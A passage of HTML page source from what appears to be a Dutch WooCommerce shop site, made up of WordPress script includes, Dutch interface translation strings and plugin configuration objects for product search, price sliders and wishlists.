( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-05-14 07:34:37+0000","generator":"WPML String Translation 3.2.9","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl_NL"},"Backtick":["Accent grave"],"Period":["Punt"],"Comma":["Komma"],"Tilde":["Tilde"]}}} );
//# sourceURL=wp-keycodes-js-translations
</script>
<script src="https://ilovetexel.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script src="https://ilovetexel.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script src="https://ilovetexel.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script src="https://ilovetexel.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script src="https://ilovetexel.com/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script src="https://ilovetexel.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script src="https://ilovetexel.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://ilovetexel.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
</script>
<script id="wp-rich-text-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-05-14 07:34:53+0000","generator":"WPML String Translation 3.2.9","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl_NL"},"%s applied.":["%s toegepast."],"%s removed.":["%s verwijderd."]}}} );
//# sourceURL=wp-rich-text-js-translations
</script>
<script src="https://ilovetexel.com/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script src="https://ilovetexel.com/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script id="wp-components-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-05-14 07:34:38+0000","generator":"WPML String Translation 3.2.9","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl_NL"},"Category":["Categorie"],"Z \u2192 A":["Z \u2192 A"],"A \u2192 Z":["A \u2192 Z"],"Oldest to newest":["Oudste naar nieuwste"],"Newest to oldest":["Nieuwste naar oudste"],"Order by":["Volgorde op"],"Dismiss this notice":["Negeer dit bericht"],"Close search":["Zoekopdracht sluiten"],"Search in %s":["Zoeken in %s"],"Finish":["Voltooien"],"Page %1$d of %2$d":["Pagina %1$d van %2$d"],"Guide controls":["Gidsbediening"],"Gradient: %s":["Gradi\u00ebnt: %s"],"Gradient code: %s":["Gradi\u0113nt code: %s"],"Type":["Type"],"Radial":["Radiaal"],"Linear":["Lineair"],"Remove Control Point":["Controlepunt verwijderen"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Gebruik je linker of rechter pijltoetsen of versleep om de verloop positie te wijzigen. Druk op de knop om de kleur te wijzigen of het controlepunt te verwijderen."],"Gradient control point at position %1$s%% with color code %2$s.":["Verloop controlepunt op positie %1$s%% met kleurcode %2$s."],"Remove item":["Item verwijderen"],"Item removed.":["Item verwijderd."],"Item added.":["Item toegevoegd."],"Separate with commas or the Enter key.":["Scheiden met komma's of de Enter-toets."],"Separate with commas, spaces, or the Enter key.":["Met komma's, spaties of de Enter-toets scheiden."],"Add item":["Item toevoegen"],"%1$s (%2$s of %3$s)":["%1$s (%2$s van %3$s)"],"Font size":["Lettertype grootte"],"Custom":["Aangepast"],"Media preview":["Media voorbeeld"],"Extra Large":["Extra groot"],"Calendar Help":["Kalenderhulp"],"Go to the first (home) or last (end) day of a week.":["Ga naar de eerste (begin) of laatste (einde) dag van de week."],"Home\/End":["Begin\/Einde"],"Home and End":["Begin en einde"],"Move backward (PgUp) or forward (PgDn) by one month.":["Ga \u00e9\u00e9n maand achteruit (PgUp) of vooruit (PgDn)."],"PgUp\/PgDn":["PgUp\/PgDn"],"Page Up and Page Down":["Pagina omhoog en pagina omlaag"],"Move backward (up) or forward (down) by one week.":["Ga \u00e9\u00e9n week achteruit (omhoog) of vooruit (omlaag)."],"Up and Down Arrows":["Omhoog en omlaag pijlen"],"Move backward (left) or forward (right) by one day.":["Ga \u00e9\u00e9n dag achteruit (links) of vooruit (rechts)."],"Left and Right Arrows":["Links en rechts pijlen"],"Select the date in focus.":["De geselecteerde datum selecteren."],"keyboard button\u0004Enter":["Enter"],"Navigating with a keyboard":["Met toetsenbord navigeren "],"Click the desired day to select it.":["Klik op de gewenste dag om deze te selecteren."],"Click the right or left arrows to select other months in the past or the future.":["Klik op de linker- of rechterpijlen om andere maanden - in het verleden of de toekomst - te selecteren."],"Click to Select":["Klik om te selecteren"],"Minutes":["Minuten"],"Hours":["Openingstijden"],"Coordinated Universal Time":["Geco\u00f6rdineerde universele tijd"],"Custom color picker":["Aangepaste kleurenkiezer"],"Color palette":["Kleurenpalet"],"Slug":["Slug"],"Additional color settings":["Extra kleur instellingen"],"Remove color":["Kleur verwijderen"],"Edit color name":["Kleurnaam bewerken"],"Color name":["Kleurnaam"],"Edit color value":["Kleurwaarde bewerken"],"Color code: %s":["Kleurcode: %s"],"Color: %s":["Kleur: %s"],"Use your arrow keys to change the base color. Move up to lighten the color, down to darken, left to decrease saturation, and right to increase saturation.":["Gebruik je pijltoetsen om de basiskleur te wijzigen. Ga omhoog om de kleur lichter te maken, omlaag om donkerder te maken, naar links om de verzadiging te verhogen en naar rechts om de verzadiging te verlagen."],"Choose a shade":["Een schaduw kiezen"],"Change color format":["Kleurformaat wijzigen"],"Color value in HSLA":["Kleurwaarde in HSLA"],"Color value in HSL":["Kleurwaarde in HSL"],"Color value in RGBA":["Kleurwaarde in RGBA"],"Color value in RGB":["Kleurwaarde in RGB"],"Color value in hexadecimal":["Kleurwaarde in hexadecimaal"],"Hex color mode active":["Hex-kleur modus actief"],"Hue\/saturation\/lightness mode active":["Tint\/verzadiging\/lichtheidsmodus actief"],"RGB mode active":["RGB modus actief"],"Move the arrow left or right to change hue.":["Beweeg de pijl naar links of rechts om de tint te wijzigen."],"Hue value in degrees, from 0 to 359.":["Tintwaarde in graden, van 0 tot 359."],"Alpha value, from 0 (transparent) to 1 (fully opaque).":["Alfa-waarde, van 0 (transparant) tot 1 (volledig ondoorzichtig)."],"Box Control":["Box controle"],"Link Sides":["Link de kanten"],"Unlink Sides":["Ontkoppel de kanten"],"Mixed":["Gemengd"],"Select unit":["Eenheid selecteren"],"Angle":["Hoek"],"Alignment Matrix Control":["Uitlijning matrix besturing"],"Bottom Center":["Onderaan gecentreerd"],"Center Right":["Midden rechts"],"Center Center":["Midden midden"],"Center Left":["Midden links"],"Top Center":["Bovenaan midden"],"Small":["Klein"],"Number of items":["Aantal items"],"All":["Alles"],"No results.":["Geen resultaten."],"%d result found, use up and down arrow keys to navigate.":["%d resultaat gevonden, gebruik de omhoog en omlaag pijltoetsen om te navigeren.","%d resultaten gevonden, gebruik de omhoog en omlaag pijltoetsen om te navigeren."],"Reset":["Herstellen"],"%d result found.":["%d resultaat gevonden.","%d resultaten gevonden."],"Previous":["Vorige"],"Item selected.":["Item geselecteerd."],"Custom Size":["Aangepaste afmetingen"],"Large":["Groot"],"Medium":["Gemiddeld"],"Clear":["Wissen"],"Drop files to upload":["Sleep bestanden om te uploaden"],"Close dialog":["Dialoogvenster sluiten"],"None":["Geen"],"Time":["Tijd"],"Year":["Jaar"],"Day":["Dag"],"Month":["Maand"],"Date":["Datum"],"Bottom Right":["Rechtsonder"],"Bottom Left":["Linksonder"],"Top Right":["Rechtsboven"],"Top Left":["Linksboven"],"Name":["Naam"],"PM":["PM"],"AM":["AM"],"December":["december"],"November":["november"],"October":["oktober"],"September":["september"],"August":["augustus"],"July":["juli"],"June":["juni"],"May":["mei"],"April":["april"],"March":["maart"],"February":["februari"],"January":["januari"],"Bottom":["Onderkant"],"Top":["Bovenkant"],"Right":["Rechts"],"Left":["Links"],"Custom color":["Aangepaste kleur"],"Save":["Opslaan"],"Author":["Auteur"],"Cancel":["Annuleren"],"OK":["OK"],"Back":["Terug"],"Next":["Volgende"],"No results found.":["Niets gevonden."],"Close":["Sluiten"],"Default":["Standaard"],"(opens in a new tab)":["(opent in een nieuwe tab)"],"Categories":["Categorie\u00ebn"],"authors\u0004All":["Alle"],"categories\u0004All":["Alle"],"Edit: %s":["Bewerk: %s"],"Left and right sides":["Linker- en rechterkant"],"Top and bottom sides":["Boven- en onderkant"],"Right side":["Rechterzijde"],"Left side":["Linkerzijde"],"Bottom side":["Onderkant"],"Top side":["Bovenkant"],"Large viewport largest dimension (lvmax)":["Grote viewport grootste dimensie (lvmax)"],"Small viewport largest dimension (svmax)":["Kleine viewport grootste dimensie (svmax)"],"Dynamic viewport largest dimension (dvmax)":["Dynamische viewport grootste dimensie (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["Dynamische viewport kleinste dimensie (dvmin)"],"Dynamic viewport width or height (dvb)":["Dynamische viewport breedte of hoogte (dvb)"],"Dynamic viewport width or height (dvi)":["Dynamische viewport breedte of hoogte (dvi)"],"Dynamic viewport height (dvh)":["Dynamische viewport hoogte (dvh)"],"Dynamic viewport width (dvw)":["Dynamische viewport breedte (dvw)"],"Large viewport smallest dimension (lvmin)":["Grote viewport kleinste dimensie (lvmin)"],"Large viewport width or height (lvb)":["Grote viewport breedte of hoogte (lvb)"],"Large viewport width or height (lvi)":["Grote viewport breedte of hoogte (lvi)"],"Large viewport height (lvh)":["Grote hoogte van viewport (lvh)"],"Large viewport width (lvw)":["Grote viewport breedte (lvw)"],"Small viewport smallest dimension (svmin)":["Kleine viewport kleinste dimensie (svmin)"],"Small viewport width or height (svb)":["Kleine viewport breedte of hoogte (svb)"],"Viewport smallest size in the block direction (svb)":["Kleinste grootte van viewport in de blokrichting (svb)"],"Small viewport width or height (svi)":["Kleine viewport breedte of hoogte (svi)"],"Viewport smallest size in the inline direction (svi)":["Kleinste grootte van viewport in de inline richting (svi)"],"Small viewport height (svh)":["Kleine hoogte van viewport (svh)"],"Small viewport width (svw)":["Kleine viewport breedte (svw)"],"No color selected":["Geen kleur geselecteerd"],"Notice":["Bericht"],"Error notice":["Fout bericht"],"Information notice":["Informatief bericht"],"Warning notice":["Waarschuwingsbericht"],"Focal point top position":["Focaal punt bovenste positie"],"Focal point left position":["Focaal punt linker positie"],"Scrollable section":["Scrolbare sectie"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["Initi\u00eble %d resultaat geladen. Typ om alle beschikbare resultaten te filteren. Gebruik de pijltoetsen omhoog en omlaag om te navigeren.","Initi\u00eble %d resultaten geladen. Typ om alle beschikbare resultaten te filteren. Gebruik de pijltoetsen omhoog en omlaag om te navigeren."],"Extra Extra Large":["Extra extra groot"],"Show details":["Toon details"],"Decrement":["Verlagen"],"Increment":["Verhogen"],"All options reset":["Alle opties teruggezet"],"All options are currently hidden":["Alle opties zijn momenteel verborgen"],"%s is now visible":["%s is nu zichtbaar"],"%s hidden and reset to default":["%s verborgen en teruggezet naar standaard"],"%s reset to default":["%s teruggezet naar standaard"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Unset":["Uitschakelen"],"%1$s. Selected":["%1$s. Geselecteerd"],"%1$s. Selected. There is %2$d event":["%1$s. Geselecteerd. Er is %2$d evenement","%1$s. Geselecteerd. Er zijn %2$d evenementen"],"View next month":["Volgende maand bekijken"],"View previous month":["Vorige maand bekijken"],"Border color and style picker":["Randkleur en stijl kiezer"],"Loading \u2026":["Bezig met laden \u2026"],"All sides":["Alle kanten"],"Bottom border":["Onder rand"],"Right border":["Rechter rand"],"Left border":["Linker rand"],"Top border":["Boven rand"],"Close border color":["Sluit rand kleur"],"Border color picker.":["Randkleur kiezen."],"Border color and style picker.":["Randkleur en stijl kiezen."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Aangepaste kleurkiezer. De momenteel geselecteerde kleur heet \"%1$s\" en heeft een waarde van \"%2$s\"."],"Link sides":["Kanten linken"],"Unlink sides":["Kanten ontlinken"],"Reset all":["Alles herstellen"],"Button label to reveal tool panel options\u0004%s options":["%s opties"],"Show %s":["%s tonen"],"Hide and reset %s":["%s verbergen en herstellen"],"Reset %s":["%s herstellen"],"Search %s":["%s zoeken"],"Set custom size":["Aangepaste grootte instellen"],"Use size preset":["Vooringestelde grootte gebruiken"],"Currently selected font size: %s":["Geselecteerde lettertypegrootte: %s"],"Highlights":["Hoogtepunten"],"Size of a UI element\u0004Extra Large":["Extra groot"],"Size of a UI element\u0004Large":["Groot"],"Size of a UI element\u0004Medium":["Middel"],"Size of a UI element\u0004Small":["Klein"],"Size of a UI element\u0004None":["Geen"],"Currently selected: %s":["Momenteel geselecteerd: %s"],"No selection":["Geen selectie"],"Reset colors":["Kleuren herstellen"],"Reset gradient":["Reset gradi\u00ebnt"],"Remove all colors":["Alle kleuren verwijderen"],"Remove all gradients":["Alle gradi\u00ebnt verwijderen"],"Color options":["Kleuropties"],"Gradient options":["Gradi\u00ebnt opties"],"Add color":["Kleur toevoegen"],"Add gradient":["Gradi\u00ebnt toevoegen"],"Gradient name":["Gradi\u00ebnt naam"],"Color %s":["Kleur %s"],"Color format":["Kleur format"],"Hex color":["Hex kleur"],"Invalid item":["Ongeldig item"],"Shadows":["Schaduwen"],"Duotone: %s":["Duotoon: %s"],"Duotone code: %s":["Duotoon code: %s"],"%1$s. There is %2$d event":["%1$s. Er is %2$d gebeurtenis","%1$s. Er zijn %2$d gebeurtenissen"],"Relative to root font size (rem)\u0004rems":["rems"],"Relative to parent font size (em)\u0004ems":["ems"],"Points (pt)":["Punten (pt)"],"Picas (pc)":["Picas (pc)"],"Inches (in)":["Inches (in)"],"Millimeters (mm)":["Millimeters (mm)"],"Centimeters (cm)":["Centimeters (cm)"],"x-height of the font (ex)":["x-hoogte van het lettertype (ex)"],"Width of the zero (0) character (ch)":["Breedte van het nul (0) karakter (ch)"],"Viewport largest dimension (vmax)":["Viewpoort grootste afmeting (vmax)"],"Viewport smallest dimension (vmin)":["Viewpoort kleinste afmeting (vmin)"],"Percent (%)":["Percentage (%)"],"Border width":["Randbreedte"],"Dotted":["Gestippeld"],"Dashed":["Gestreept"],"Viewport height (vh)":["Viewport hoogte (vh)"],"Viewport width (vw)":["Viewport breedte (vw)"],"Relative to root font size (rem)":["Vergeleken met de oorspronkelijke lettertypegrootte (rem)"],"Relative to parent font size (em)":["Vergeleken met de bovenliggende lettertypegrootte (em)"],"Pixels (px)":["Pixels (px)"],"Percentage (%)":["Percentage (%)"],"Reset search":["Zoekopdracht resetten"],"Solid":["Doorlopend"],"Copied!":["Gekopieerd!"],"Custom color picker.":["Aangepaste kleurenkiezer."],"Border color":["Randkleur"],"Style":["Stijl"],"Copy":["Kopi\u00ebren"],"Calendar":["Kalender"],"Search":["Zoeken"],"Size":["Grootte"],"Center":["Gecentreerd"],"Done":["Klaar"]}}} );
//# sourceURL=wp-components-js-translations
</script>
<script src="https://ilovetexel.com/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script id="ywcas-block-settings-js-before">
var ywcasSettings = ywcasSettings || JSON.parse( decodeURIComponent( '%7B%22ajaxURL%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22ajaxNonce%22%3A%22f5e9567038%22%2C%22wcData%22%3A%7B%22currency%22%3A%7B%22code%22%3A%22EUR%22%2C%22decimals%22%3A2%2C%22symbol%22%3A%22%5Cu20ac%22%2C%22decimal_sep%22%3A%22%2C%22%2C%22thousand_sep%22%3A%22.%22%2C%22format%22%3A%22%25s%25v%22%7D%2C%22placeholderImageSrc%22%3A%22https%3A%5C%2F%5C%2Filovetexel.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder.png%22%2C%22discountRoundingMode%22%3A%22half-down%22%7D%2C%22ywcasBuildBlockURL%22%3A%22https%3A%5C%2F%5C%2Filovetexel.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fyith-woocommerce-ajax-search%5C%2Fassets%5C%2Fjs%5C%2Fblocks%5C%2Fbuild%5C%2F%22%2C%22siteURL%22%3A%22https%3A%5C%2F%5C%2Filovetexel.com%22%2C%22lang%22%3A%22nl_NL%22%2C%22addToCartLabel%22%3A%22Add%20to%20cart%22%2C%22readMoreLabel%22%3A%22Read%20more%22%2C%22selectOptionsLabel%22%3A%22Select%20options%22%2C%22inStockLabel%22%3A%22In%20stock%22%2C%22outOfStockLabel%22%3A%22Out%20of%20stock%22%2C%22skuLabel%22%3A%22SKU%3A%20%22%2C%22showAutoComplete%22%3A%22yes%22%2C%22minChars%22%3A%223%22%2C%22classicDefaultSettings%22%3A%7B%22placeholder%22%3A%22Zoeken%20naar%20producten...%22%2C%22submitLabel%22%3A%22Search%22%2C%22showName%22%3Atrue%2C%22showThumb%22%3Atrue%2C%22showPrice%22%3Atrue%2C%22showStock%22%3Afalse%2C%22showSku%22%3Afalse%2C%22showExcerpt%22%3Afalse%2C%22showAddToCart%22%3Afalse%2C%22showCategory%22%3Afalse%2C%22nameColor%22%3A%22rgb%2829%2C%2029%2C%2029%29%22%2C%22thumbPosition%22%3A%22left%22%2C%22thumbSize%22%3A170%2C%22priceLabel%22%3A%22Price%3A%22%2C%22limitSummary%22%3Afalse%2C%22excerptNumWords%22%3A10%2C%22layout%22%3A%22list%22%2C%22maxResults%22%3A5%2C%22showViewAll%22%3Afalse%2C%22viewAllLabel%22%3A%22See%20all%20products%20%28%7Btotal%7D%29%22%2C%22saleBadgeLabel%22%3A%22On%20Sale%22%2C%22showSaleBadge%22%3Atrue%2C%22saleBadgeColors%22%3A%7B%22bgcolor%22%3A%22%237eb742%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22saleOutOfStockLabel%22%3A%22Out%20of%20stock%22%2C%22showOutOfStockBadge%22%3Atrue%2C%22outOfStockBadgeColors%22%3A%7B%22bgcolor%22%3A%22%237a7a7a%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22saleFeaturedLabel%22%3A%22Featured%22%2C%22showFeaturedBadge%22%3Atrue%2C%22featuredBadgeColors%22%3A%7B%22bgcolor%22%3A%22%23c0392b%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22hideFeaturedIfOnSale%22%3Atrue%2C%22searchFormColors%22%3A%7B%22placeholder%22%3A%22rgb%2887%2C%2087%2C%2087%29%22%2C%22text%22%3A%22rgb%28136%2C%20136%2C%20136%29%22%2C%22background%22%3A%22%23fff%22%2C%22backgroundFocus%22%3A%22%23fff%22%2C%22border%22%3A%22rgb%28216%2C%20216%2C%20216%29%22%2C%22borderFocus%22%3A%22rgb%28124%2C%20124%2C%20124%29%22%7D%2C%22searchFormBorderRadius%22%3A20%2C%22searchSubmitStyle%22%3A%22icon%22%2C%22searchSubmitColors%22%3A%7B%22icon%22%3A%22%23DCDCDC%22%2C%22icon-hover%22%3A%22rgb%28136%2C%20136%2C%20136%29%22%2C%22background%22%3A%22%23fff%22%2C%22background-hover%22%3A%22%23fff%22%2C%22border%22%3A%22%23fff%22%2C%22border-hover%22%3A%22%23fff%22%7D%2C%22showHistory%22%3Atrue%2C%22maxHistoryResults%22%3A3%2C%22historyLabel%22%3A%22Latest%20searches%22%2C%22showPopular%22%3Atrue%2C%22maxPopularResults%22%3A3%2C%22popularLabel%22%3A%22Trending%22%2C%22noResultsLabel%22%3A%22No%20results.%20Try%20with%20a%20different%20keyword%21%22%2C%22relatedLabel%22%3A%22Related%20content%22%2C%22relatedPostType%22%3A%5B%5D%2C%22maxRelatedResults%22%3A3%2C%22relateBgColor%22%3A%22%23f1f1f1%22%7D%2C%22popularSearches%22%3A%5B%5D%2C%22historySearches%22%3A%5B%5D%2C%22singleResultLabel%22%3A%22%251%24s%20result%20for%20%5C%22%252%24s%5C%22%22%2C%22pluralResultLabel%22%3A%22%251%24s%20results%20for%20%5C%22%252%24s%5C%22%22%2C%22fuzzyResults%22%3A%22Results%20for%20%5C%22%25s%5C%22%22%2C%22deleteAll%22%3A%22Delete%20all%22%2C%22inCategoryString%22%3A%22in%22%2C%22mobileBreakPoint%22%3A%22600px%22%7D' ) );
//# sourceURL=ywcas-block-settings-js-before
</script>
<script src="https://ilovetexel.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-settings.js?ver=562a482b9135b145c3d7" id="ywcas-block-settings-js"></script>
<script src="https://ilovetexel.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-blocks-data.js?ver=2671156d40919bf57f17" id="ywcas-blocks-data-store-js"></script>
<script src="https://ilovetexel.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-blocks-registry.js?ver=d1abe57f0352bfd9ee68" id="ywcas-blocks-registry-js"></script>
<script src="https://ilovetexel.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script src="https://ilovetexel.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/search-block-frontend.js?ver=e9afcb9e212162d1061f" id="ywcas-search-block-block-frontend-js"></script>
<script src="https://ilovetexel.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ilovetexel.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://ilovetexel.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://ilovetexel.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=7.6.1" id="wc-jquery-ui-touchpunch-js"></script>
<script id="wc-price-slider-js-extra">
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
</script>
<script src="https://ilovetexel.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=7.6.1" id="wc-price-slider-js"></script>
<script src="https://ilovetexel.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://ilovetexel.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Geen producten gevonden. Kies een andere combinatie.","i18n_make_a_selection_text":"Selecteer enkele productopties voordat je dit product aan je winkelwagen toevoegt.","i18n_unavailable_text":"Dit product is niet beschikbaar. Kies een andere combinatie."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://ilovetexel.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.6.1" id="wc-add-to-cart-variation-js"></script>
<script src="https://ilovetexel.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="https://ilovetexel.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6-wc.7.6.1" id="prettyPhoto-js"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://ilovetexel.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct succesvol toegevoegd aan winkelwagen\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"7533b55033","remove_from_wishlist_nonce":"70e22cc900","reload_wishlist_and_adding_elem_nonce":"fa058dfd6e","load_mobile_nonce":"b762f3334c","delete_item_nonce":"4d9cfbbbdf","save_title_nonce":"4ce74d5274","save_privacy_nonce":"b1733515dc","load_fragments_nonce":"fc81d1d12e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://ilovetexel.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://ilovetexel.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct succesvol toegevoegd aan winkelwagen\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"7533b55033","remove_from_wishlist_nonce":"70e22cc900","reload_wishlist_and_adding_elem_nonce":"fa058dfd6e","load_mobile_nonce":"b762f3334c","delete_item_nonce":"4d9cfbbbdf","save_title_nonce":"4ce74d5274","save_privacy_nonce":"b1733515dc","load_fragments_nonce":"fc81d1d12e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://ilovetexel.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://ilovetexel.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct succesvol toegevoegd aan winkelwagen\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"7533b55033","remove_from_wishlist_nonce":"70e22cc900","reload_wishlist_and_adding_elem_nonce":"fa058dfd6e","load_mobile_nonce":"b762f3334c","delete_item_nonce":"4d9cfbbbdf","save_title_nonce":"4ce74d5274","save_privacy_nonce":"b1733515dc","load_fragments_nonce":"fc81d1d12e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://ilovetexel.com"};
